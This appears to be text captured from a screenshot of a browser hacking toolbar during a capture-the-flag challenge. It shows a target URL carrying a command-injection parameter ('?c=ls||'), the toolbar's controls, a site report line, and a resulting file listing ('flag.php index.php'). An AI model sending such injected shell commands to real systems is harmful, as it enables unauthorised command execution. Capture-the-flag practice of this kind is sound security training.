 Load URL
https://e164aa36-274f-437e-8a92-e53e52ca455d.challenge.ctf.show/?c=ls||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
flag.php index.php